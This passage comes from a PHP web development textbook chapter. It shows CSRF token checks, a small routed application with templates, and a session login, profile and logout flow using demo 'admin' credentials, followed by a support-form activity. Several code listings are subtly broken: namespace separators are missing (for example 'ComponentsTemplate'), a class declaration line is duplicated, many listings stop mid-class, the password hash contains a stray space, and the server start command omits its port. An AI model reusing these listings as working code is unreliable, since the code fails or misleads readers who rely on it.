First, the session should be started, then the script will look for the csrf-token entry in the session data and, if not found, one will be generated and stored in the session using two built-in functions. We will use random_bytes() to generate random bytes of a specified length, and bin2hex() to convert the binary data into hexadecimal representation; that is, a string containing digits ranging from 0 to 9 and characters from a to f. The expression will generate a 64-character token:
session_start();
if (!array_key_exists('csrf-token', $_SESSION)) {
$_SESSION['csrf-token'] = bin2hex(random_bytes(32));
}
- Next, the script should check whether the request type is POST or not and, if positive, it will proceed with token validation. Here is the code to do this:
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
if (!array_key_exists('csrf-token', $_POST)) {
echo '<p>ERROR: The CSRF Token was not found in POST payload. </p>';
} elseif ($_POST['csrf-token'] !== $_SESSION['csrf-token']) {
echo '<p>ERROR: The CSRF Token is not valid.</p>';
} else {
echo '<p>OK: The CSRF Token is valid. Will continue with email validation...</p>';
}
}
First, the CSRF token's presence in the input data is checked: array_key_exists('csrf-token', $_POST). The second check will compare the sent data with the data stored in the session data of the current user: $_POST['csrf-token'] === $_SESSION['csrf-token']. If any of these two conditions fail, then appropriate error messages will be displayed. Otherwise, the success message will be printed.
- In the end, the test form is printed. It should contain a dummy email input. We will add three submit buttons to the form. The first one will make the form submit only the email data. The second one will make the form send "csrf-token" with an empty value. Finally, the third one will make the form send "csrf-token" with the value stored in the current session. Here is the code to do this:
<form method="post">
<label for="email">New email:</label><br>
<input type="text" name="email" id="email" value=""><br>
<button type="submit">Submit without CSRF Token</button>
<button type="submit" name="csrf-token">Submit with empty/invalid CSRF Token</button>
<button type="submit" name="csrf-token" value=" <?php echo $_SESSION['csrf-token'] ?>">Submit with CSRF Token
</button>
</form>
Note
The final script can be referred at https://packt.live/2B6Z7Pj.
- Open the file at http://127.0.0.1:8080/form-csrf.php.
You should see something like this in your browser:

Figure 6.31: Accessing form-csrf.php for the first time
- Click on the "Submit without CSRF Token" button. The output will be as follows:

Figure 6.32: The token is not found
- Click on the Submit with empty/invalid CSRF Token button. The output will be as follows:

Figure 6.33: The token is found, but is not valid
- Click on the Submit with CSRF Token button. The output will be as follows:

Figure 6.34: The token is found and is valid
As you can see from the preceding output, we have successfully generated and submitted a CSRF token, thereby protecting the application and user data against CSRF attacks.
Building an Application (Bootstrapping the Examples)
As discussed previously, it is good practice to separate business logic from the presentation layer and other components of an application, to ease the development and maintenance of the application, and to make the application less prone to security issues.
This chapter offers a very simple structure of an application, as a sample, just to demonstrate how you can achieve one entry point for your application, route requests and perform appropriate business logic, and also print a complete HTML page.
We will be building an application using the best development practices in the upcoming exercise. However, before we do so, let's review the basic directory structure that we will be using while building our web page. In the project root, there are two directories: src/ and web/.
web/
This is the server document root containing the single entry point file for HTTP requests: index.php. Every file in this directory can be accessed through the server (unless a specific server configuration is used to prevent access to some locations inside this directory).
Note
The server will start in this directory and not in the parent directory (/app).
This approach is used to prevent random script files from accessing the WWW, which may lead to various consequences (such as data security and service availability), and to ease the maintenance of the application by reducing the entry points to a single one.
index.php: This file is responsible for accepting all HTTP requests and producing and returning HTTP responses; it includes all the necessary script files of the application and runs specific tasks to achieve its purpose (for example, returning the HTTP response).
src/
This is the directory that contains the business logic and presentation files of the application; the script files are grouped by operation types (such as presentation, handlers, and higher-level components). This directory is not exposed to WWW; however, the scripts will run for each request, since they are included in web/index.php, which means that they are indirectly exposed to user input. Therefore, any type of input validation is a must.
The src/ directory contains three subfolders: components/, handlers/, and templates/. The details of these are as follows:
components/
Router.php: The Router component is responsible for picking a handler (that is, a class name) to instantiate and returning it. Essentially, it will match a URI path to a handler class (for example, /login will result in returning the HandlersLogin instance).
Template.php: The Template component is responsible for loading and rendering a template from the templates directory and returning the HTML content.
handlers/
This directory contains the scripts with classes that will process the HTTP request and will generate response data. This directory has an abstract Handler class that implements some common functionality, which will be extended by actual handlers. The previously listed handlers are meant to cover the authentication (Login.php), secure the profile page, log out of any session (Logout.php), and protect the profile page display (Profile.php).
templates/
The templates directory, as the name suggests, holds the template files (or presentation files). These files contain mostly HTML and have little to no PHP logic.
When building an application, we need to ensure that there is a single point of entry, as shown in the following figure:

Figure 6.35: Exposing the web directory and accessing the scripts indirectly with HTTP requests
This entry point is the only one that is exposed to the user's request. User requests are imported into web directory scripts so that no scripts can be directly accessed via the HTTP requests. This provides a security measure against malicious requests.
In the preceding sections, we have described several best practices for building web applications. Let's put these into action to build an application in the following exercise.
Exercise 6.10: Building an Application: The Home Page
In this exercise, you will build an application that follows good development practices in PHP, by structuring the application into separate components that will deal with specific tasks. More specifically, we will build a website with a single page – that is, the home page, where we will use HTML to structure and render the contents on the browser page; CSS to "beautify" the page contents; and, of course, PHP to process all the incoming requests and send the appropriate responses to the browser.
Please ensure the currently running server is stopped and create a new directory, which will be used to build your first application. Everything that follows will consider the working directory as the one that was just created. In my case, I'll use the /app directory as the working directory, which you will notice later in the example. Here are the steps to perform the exercise:
- Create the following directory structure and files:

Figure 6.36: The directory structure of the application
Where do we start?
Just as is the case when using any tool or framework, let's start with the minimum requirements so that we can incrementally add more after that. Since we are deploying a web application, let's set up the base view; that is, the template that repeats on every page.
- Create a main.php template file.
In this file, we want to include the valid HTML template for a web page; therefore, we will include essential elements such as the doctype declaration; the HTML root tag; a head block with specific tags (for example, title), and a body block, in which we add a horizontal navigation bar with the website title (Learning PHP) and two links, Home (the / path) and Profile (the /profile path); and the main container where the output of other pages will be rendered. In this template file, we will look for the $title (echo($title ?? '(no title)');) and $content PHP variables and, if found, we will render them (if (isset($content)) echo $content;). This template will include the CSS styles of the Bootstrap CSS framework, which makes the website look prettier without any effort. We have chosen Bootstrap v4 for page display stylization, but there are plenty of alternatives that you should check out and choose the one that you think best suits you. Alternatives such as Foundation, Jeet, Pure, and Skeleton do a similar job to Bootstrap. Often, lightweight libraries are preferred over the heaps of utilities of larger frameworks such as Bootstrap.
- Input the following code to include the previously mentioned information:
main.php
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
6 <title><?php echo($title ?? '(no title)'); ?></title>
7 <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/ bootstrap.min.css" rel="stylesheet">
8 </head>
The main.php template has the website HTML skeleton that will be rendered on every page.
Now, to render this file accordingly, we need a component that will load the template file, create the expected variables (when provided), and then create the plain HTML input ready to display on the browser. We will use the ComponentsTemplate class (that is, the src/components/Template.php file) for this purpose. A common feature for each template is the directory where they are stored, so we may want to save this parameter in a static variable.
- Save the directory in which the templates are stored in a static $viewsPath variable:
public static $viewsPath = __DIR__ . '/../templates';
- The complete path for a template file is unique to each template. Hence, we would like each template to contain its own required path property. Here is the code to do this:
private $name;
public function __construct(string $name)
{
$this->name = $name;
}
private function getFilepath(): string
{
return self::$viewsPath . DIRECTORY_SEPARATOR . $this->name . '.php';
}
Note
Since all the presentation files contain the .php extension, we will not include it in the name path; in this case, a ComponentsTemplate with the name main will automatically append ".php" to the template name and will resolve the src/templates/main.php file.
- Render the template content using the provided associative array data.
We have the views path and the template name, and now we need a method (let's call it render()) to render the file, importing the variables. We will use the built-in extract() function to import the variables into the current symbol table from the data array (extract($data, EXTR_OVERWRITE);). This means that if $data = ['name' => 'John'];, the extract() function will import the $name variable that will have the value John. Then, we include the template file to render the content and, since we don't want to output to the user just yet (we only want to render the template), we will catch the output using the ob_start() and ob_get_clean() output control functions to start the output buffering, get the contents, and clean the current buffer. The rendered content is then returned by the method:
function render(array $data = []): string
{
extract($data, EXTR_OVERWRITE);
ob_start();
require $this->getFilepath();
$rendered = ob_get_clean();
return (string)$rendered;
}
Note
The final script in Template.php can be referred here https://packt.live/35D34t9.
- Let's see whether we can get an output in the browser now. Since index.php is the only file that is accessed through the web server, let's open and add the requirements to print the first HTML page. First, we want to include the templates component and instantiate the main template:
require_once __DIR__ . '/../src/components/Template.php';
$mainTemplate = new ComponentsTemplate('main');
We will put a website title in the $templateData associative array, and we will use this to invoke the render() method of the template instance, so that the title entry in the associative array will become the $title variable in the main.php file:
$templateData = [
'title' => 'My main template',
];
echo $mainTemplate->render($templateData);
- Start the PHP built-in web server in the ./web directory, php -S 127.0.0.1, and access the home page at http://127.0.0.1:8080/.
The output should look like this:

Figure 6.37: The home page
Accessing the server document root without a specific filename will make the PHP built-in server automatically look for the index.php file (so accessing http://127.0.0.1:8080/ is identical to http://127.0.0.1:8080/index.php). A similar configuration is done on production setups for different servers, such as NGINX and Apache. At this stage, clicking on any link will always make the main template be displayed.
Note
The /app directory that can be seen in the preceding figure is the directory where I put the src and web directories.
Right now, clicking on the Profile button (that is, the /profile URI path) will make the same template render. Actually, any URI path would make the same main template render. Now, we may want to add some logic and print a different template for our Profile page. To do this, we should provide content data in the associative array we pass to the ComponentsTemplate::render() method. As a recap, the ComponentsTemplate::render() method will import the content array key and will make it available as a $content variable, which will be rendered in the main template (remember the if (isset($content)) { echo $content; } part in the main template).
It makes sense to return specific template content for each URI path (by checking the $_SERVER['PATH_INFO'] value) and, since the pages returned often include dynamic or changing content, we need a place to process all the data we provide to the ComponentsTemplate::render() method. For this purpose, we will use the request handlers; that is, the classes stored in the files of the src/handlers/ directory. To recap, for each request, the script has to assign a handler class for a URI path, while the handler class is responsible for processing the request and returning content to the main template (you can do this by using the Template component or by just returning the string right away).
In the previous exercise, we built the home page of our application. Now we will continue building our application in the next exercise.
Exercise 6.11: Building an Application: The Profile Page and the Login Form
In this exercise, we will set up the handler's common functionality and create the abstract class, HandlersHandler, which will be extended by actual handlers. We declare it as abstract since we don't want it to be instantiated, but rather extended instead. Its purpose is to define some common functionality, such as returning the page title or setting a redirect request for an HTTP response, but also to require each handler class to implement the method responsible for request handling – we will simply call it handle().
- Save the src/handlers/Handler.php file content, which should look like this:
Handler.php
1 <?php
2 declare(strict_types=1);
3
4 namespace Handlers;
5
6 abstract class Handler
7 abstract class Handler
8 {
9 private $redirectUri = '';
10 abstract public function handle(): string;
11
12 public function getTitle(): string
13 {
14 return 'Learning PHP';
15 }
- To access the Profile page, we need an authenticated user; therefore, let's build the login form and authentication logic. Add the following code to the Login handler:
<?php
declare(strict_types=1);
namespace Handlers;
class Login extends Handler
{
public function handle(): string
{
return (new ComponentsTemplate('login-form'))->render();
}
}
What the HandlersLogin handler does is implement the handle() method, which is a requirement since it extends the HandlersHandler abstract class. In the handle() method, we return the rendered "login-form" template.
- The "login-form" template, as the name suggests, will contain the HTML markup for the login form. What we want here is a form title, such as "Authentication", the "username" and "password" inputs and their labels, and the submit button. Since the credentials are not meant to appear in the address bar of the browser, the form method we choose is POST. If the form is submitted but data validation fails for some reason, the previously entered username will be displayed automatically in the username field (<?= htmlentities($formUsername ?? '') ?>). Additionally, when the authentication fails, the reason will be rendered under the specific field, inside a div element with the invalid-feedback CSS class.
Let's save the login-form template to the src/templates/login-form.php file:
login-form.php
1 <div class="d-flex justify-content-center">
2 <form method="post" action="/login" style="width: 100%; max-width: 420px;">
3 <div class="text-center mb-4">
4 <h1 class="h3 mb-3 font-weight-normal">Authenticate</h1>
5 <p>Use <code>admin</code> for both username and password.</p>
6 </div>
Notice that we use htmlentities() to escape the output from variables containing random, dynamic data, such as user input.
- We have the Login handler and the login-form template already. What we need now is to run that handler for the /login path. Since we will have to add more rules like this (for example, running the Profile handler for the /profile path), it makes sense to group this functionality into a specific component. We will use the ComponentsRouter component for this purpose. What this Router component will do exactly is route the incoming requests to specific handlers based in the URI path (the $_SERVER['PATH_INFO'] value). This can be simply achieved by using a switch statement. All this logic will be put in the only class method called getHandler():
// src/components/Router.php
public function getHandler(): ?Handler
{
switch ($_SERVER['PATH_INFO'] ?? '/') {
case '/login':
return new Login();
default:
return null;
}
}
- Now we can use the router instance in the index.php file (the application entry point) to get a request handler or null for the current request. When a non-null value is returned, we can process the request with the HandlersHandler::handle() method, check for the redirect request, get the page title, and set the appropriate data (that is, content and title) for the main template:
// web/index.php
$router = new ComponentsRouter();
if ($handler = $router->getHandler()) {
$content = $handler->handle();
if ($handler->willRedirect()) {
return;
}
$templateData['content'] = $content;
$templateData['title'] = $handler->getTitle();
}
- Now, when someone enters a URI with a path that is not listed in the switch statement of the ComponentsRouter::getHandler() method (usually because of a typo), it will make the method return null, which will cause the main template to render with the default content (the Hello world block). We should not allow such behavior, since our website pages are indexed by search engines and are marked as duplicated content. We may want to display a 404 - Not found error page, or redirect to an existing page, such as the home page. We will choose to redirect to the home page using the / path:
Router.php
12 public function getHandler(): ?Handler
13 {
14 switch ($_SERVER['PATH_INFO'] ?? '/') {
15 case '/login':
16 return new Login();
17 case '/':
18 return null;
19 default:
20 return new class extends Handler
21 {
22 public function handle(): string
23 {
24 $this->requestRedirect('/');
25 return '';
26 }
Note
Instead of creating a new handler class for the default case, we may prefer to use an anonymous class instead, since the handle() method logic is not large and it is less likely to grow in future.
The content of src/components/Router.php will be the following:
Router.php
1 <?php declare(strict_types=1);
2
3 namespace Components;
4
5 use HandlersHandler;
6 use HandlersLogin;
7 use HandlersLogout;
8 use HandlersProfile;
- While web/index.php will become the following:
<?php
declare(strict_types=1);
require_once __DIR__ . '/../src/components/Template.php';
require_once __DIR__ . '/../src/components/Router.php';
require_once __DIR__ . '/../src/handlers/Handler.php';
require_once __DIR__ . '/../src/handlers/Login.php';
$mainTemplate = new ComponentsTemplate('main');
$templateData = [
'title' => 'My main template',
];
$router = new ComponentsRouter();
if ($handler = $router->getHandler()) {
$content = $handler->handle();
if ($handler->willRedirect()) {
return;
}
$templateData['content'] = $content;
$templateData['title'] = $handler->getTitle();
}
echo $mainTemplate->render($templateData);
- Let's take a look at what we have so far. Access the http://127.0.0.1:8080/login URL in your browser; the output should look like this:

Figure 6.38: Login page
Here, we have a nice-looking login form, but so far without any functionality. Let's add some in the HandlersLogin handler class.
- First, we need to store a username and a password, and since we will learn about data persistence in the next chapter, let's define these values directly in the PHP script:
$username = 'admin';
$passwordHash = '$2y$10$Y09UvSz2tQCw/454Mcuzzuo8ARAjzAGGf8OPGeBloO7j47Fb2v. lu'; // "admin" password hash
Note that we do not store the password in plain text for security reasons, and no one should ever do so. Additionally, a good approach is to avoid adding password hashes to Version Control Systems (VCSes) and use a configuration file instead (a distributable configuration file may be added to a VCS, containing configuration defaults or empty values).
Note
A common password hashing algorithm that is used nowadays is Bcrypt, and the password hashing function used in PHP is password_hash(), which requires the password string as the first parameter and the hashing algorithm as the integer for the second parameter. The salt is generated automatically by the password_hash() function and is used to obtain the password hash using the bcrypt algorithm. Instantly obtaining a password hash with PHP is as simple as running a short inline code in Terminal: php -r "echo password_hash('admin', PASSWORD_BCRYPT), PHP_EOL;".
- In the case of the POST request, we have to validate the login attempt; therefore, we should perform username and password matching. The errors, if there is a username or password mismatch, will be added to the $formError associative array under the username key (in the case of a username mismatch), and under the password key (in the case of password mismatch). To verify password matching, we will use the password_verify() built-in function, which requires the plain text password as the first argument, and the password hash as the second argument; it returns TRUE if there is a match, and FALSE otherwise:
$formUsername = $_POST['username'] ?? '';
$formPassword = $_POST['password'] ?? '';
if ($formUsername !== $username) {
$formError = ['username' => sprintf('The username [%s] was not found.', $formUsername)];
} elseif (!password_verify($formPassword, $passwordHash)) {
$formError = ['password' => 'The provided password is invalid.'];
}
- The form errors and the form-submitted username will be sent to the template in the render() method:
return (new ComponentsTemplate('login-form'))->render([
'formError' => $formError,
'formUsername' => $formUsername ?? ''
]);
- If the username and password matches, then add the username and login time in the session data, and then perform a redirect to the Profile page:
$_SESSION['username'] = $username;
$_SESSION['loginTime'] = date(DATE_COOKIE);
$this->requestRedirect('/profile');
Note
In order to use the $_SESSION superglobal, the session must be started first, so we have to do it somewhere on a higher level, since we may need to use the session data in other places of the application, not only in the Login handler. We will add session_start(); in the web/index.php file, after the require_once statements list.
- We may also check, at the very beginning of the HandlersLogin::handle() method, whether the session username is already set (that is, whether an authentication was already performed) to prevent the login form displaying another login attempt taking place, and, if so, perform a redirect to the home page:
if (isset($_SESSION['username'])) {
$this->requestRedirect('/');
return '';
}
Note
At this point, we have completed the Login handler logic, and the content can be referred at https://packt.live/2OJ9KzA.
- We now have the login form and authentication functionality in place; let's proceed by adding the protected Profile page. Since only the authenticated users are allowed to access this page, we will check for the username entry in the session data. When no user is authenticated, we will display the Login form (to perform this in the HandlersProfile handler):
if (!array_key_exists('username', $_SESSION)) {
return (new Login)->handle();
}
In other words, the /login page will be rendered in the /profile page when the user is not authenticated.
Note
Checking for the "username" entry in the session data, in this example, is our way of telling whether a user is logged in or not, which is not as secure and useful as it could be. Nowadays, using an open source solution to handle authentication is a much better alternative, since the session login data contains more information, such as login method, time, hashing algorithm, token, lifetime, and other potentially useful data that is used to validate the authentication.
- Otherwise, if we have an authenticated user, we will render and return the profile template, providing the username and session data to the template's render() method:
return (new ComponentsTemplate('profile'))->render([
'username' => $_SESSION['username'],
'sessionData' => var_export($_SESSION, true)
]);
- Additionally, let's add the Profile page title by extending the getTitle() method from the parent class. The new title will include the word Profile prepended to the default title, which is provided by the parent class:
public function getTitle(): string
{
return 'Profile - ' . parent::getTitle();
}
- Save the src/handlers/Profile.php file; the full content should be as follows:
Profile.php
1 <?php
2 declare(strict_types=1);
3
4 namespace Handlers;
5
6 class Profile extends Handler
7 {
8 public function handle(): string
9 {
10 if (!array_key_exists('username', $_SESSION)) {
11 return (new Login)->handle();
12 }
- The profile template will only display the username and the session data that were provided as variables, plus the Logout link with the /logout value for the href attribute:
<section class="my-5">
<h4>Welcome, <?= $username ?>!</h4>
</section>
<p>Session data: </p>
<pre><code><?= $sessionData ?></code></pre>
<hr class="my-5">
<p><a href="/logout">Logout</a></p>
- The Logout handler will regenerate the session ID and will destroy the current session's data. Additionally, a redirect on the website home page will be requested:
<?php
declare(strict_types=1);
namespace Handlers;
class Logout extends Handler
{
public function handle(): string
{
session_regenerate_id(true);
session_destroy();
$this->requestRedirect('/');
return '';
}
}
- We need to add the Profile and Logout handlers in the Router component:
Router.php
1 <?php
2 declare(strict_types=1);
3
4 namespace Components;
5
6 use HandlersHandler;
7 use HandlersLogin;
8 use HandlersLogout;
9 use HandlersProfile;
10
11 class Router
- Additionally, the src/handlers/Logout.php and src/handlers/Profile.php files should be required in web/index.php:
index.php
1 <?php
2 declare(strict_types=1);
3
4 require_once __DIR__ . '/../src/components/Template.php';
5 require_once __DIR__ . '/../src/components/Router.php';
6 require_once __DIR__ . '/../src/handlers/Handler.php';
7 require_once __DIR__ . '/../src/handlers/Login.php';
8 require_once __DIR__ . '/../src/handlers/Logout.php';
9 require_once __DIR__ . '/../src/handlers/Profile.php';
10 session_start();
11
12 $mainTemplate = new ComponentsTemplate('main');
13 $templateData = [
14 'title' => 'My main template',
15 ];
Note
Using a tool such as composer for the autoload feature, or any other implementation of "PSR-4: Autoloader", would make it much easier to deal with loading code. Using composer will be covered in Chapter 9, Composer.
- Everything seems to be done; let's take a look at how the website works. Click on the Profile link from the header. The output should look like this:

Figure 6.39: The Profile page, displaying the login form for unauthenticated users
- Enter admin for both the username and password and click on the Login button. You should now be able to access the Profile page:

Figure 6.40: The Profile page, displaying the login information for the authenticated user
Click on Home, then back on Profile, and refresh the page. You will notice that the session is not lost between requests.
- Click on the Logout link from the Profile page. You should be redirected to the Home page. Accessing the Profile page again will result in the Login form display, as shown in Figure 6.39.
Congratulations! You have just built your first website, and that's just the beginning. In this exercise, you have split the code according to its purpose, you have used security measures such as input validation and output escaping, and you have made the application respond appropriately to any HTTP request.
Activity 6.1: Creating a Support Contact Form
You are asked to implement a Support Contact Form on a new brand website. The form will be available for authenticated users only, on the Profile page, and the authentication part is in your charge as well. There will be two types of users: standard and VIP level. The standard users will be able to ask for support once per day, while the VIP users will have no limit. The form will contain the following fields: the name and the email where the replies should be sent to and the message. The form data should be sanitized and validated before it is registered. The rules are as follows: all required fields should be filled, use a valid email address, and the message should not be shorter than 40 characters.
The basic page layout should look like this:

Figure 6.41: The expected page layout
Given this data, let's proceed. Since the functionality and some of the layout are very similar to the previous exercise, let's use that code as a starting point while adjusting and adding to it according to our specifications. You can copy the code from the previous exercise to another directory to keep a copy of the exercise solution and continue the work in the current directory, where the built-in server is already started. For the record, my current working directory is /app.
Note
Before we start, make sure to log out of your current session by accessing the http://127.0.0.1:8080/logout URL in your browser.
Here are the steps to perform the activity:
- Write the code to fetch the user data for the username that is logged in.
- Implement the HandlersLogin::handle() method to validate the user credentials.
- Create a login form. You can use the code from the previous exercise; however, make sure you delete the hint for the credentials (such as the username and password for admin).
- Create the profile page. Here, you should build the src/templates/profile.php file from scratch. First, add the greetings and a logout button.
- Add a support area and divide it into two equal horizontal parts.
- Create a support contact form with the following specifications: two inputs of type text, for name and email, and a text area input for the message. Each of these will have an associated <label> element and, if there are errors, these will have to be printed under the input with erroneous data.
Note
You can refer to the Bootstrap framework documentation and use the alerts component.
- Write the code to prevent a standard-level user from sending more than one form a day. Again, you can use the alerts components from the Bootstrap framework.
- Secure the form by generating and using a CSRF token.
- On the submit button, we may want to add more form data, so we can know for sure what form we have to process in the PHP scripts; this is very useful when many forms are added on a single HTML page, and each is sending data to the same URL.
- Write the code to display the message list history. You may choose the card component and print all of the message details. Each stored history entry will contain the form data (that is, the form key) and the time when the form was sent (that is, the timeAdded key).
- Write the code to validate the submitted form, and then write the code to refresh the page if the validation is successful.
- Input the code to send the following data to the template: the username (the greeting), the form errors if any, the form CSRF token, and the sent forms history.
- Add the form validation logic in a separate method.
- Check for multiple submissions in the case of standard-level users.
- Write the code to display an error message if the user attempts to submit an empty name field.
- Implement email validation using the filter_var() function with FILTER_VALIDATE_EMAIL validation.
- For the message field, write the code to ensure that the message is least 40 characters long.
- Collect the sanitized form data and store it in the $form variable, which is then returned with the $errors variable.
- Now we can test our full implementation. You can begin by accessing the Profile page at http://127.0.0.1:8080/profile and continue testing for all fields across all pages.
Note
The solution to this activity can be found on page 520.
Summary
In this chapter, you learned about an essential component of a web application – the Request-Response cycle of an application. You parsed the most commonly used HTTP methods and you are now able to tell the difference between them. You learned about best practices in terms of data security, code organization, and recommended approaches. You can perform data sanitization and validation as well, and you know how to upload files on a server, authenticate a user, and use a session, among other things. And, of course, you learned how to bootstrap all the examples into a practical piece – a web application.
We are not done just yet. Data persistence was mentioned several times during this chapter and not in vain. Data persistence is used by every application and represents the essence of why applications exist – to collect, process, and store data. Although we have stored data in this chapter's exercises as well (for example, in sessions or cookies), in the next chapter, we will discuss data for the medium or long term; that is, data stored in files and databases.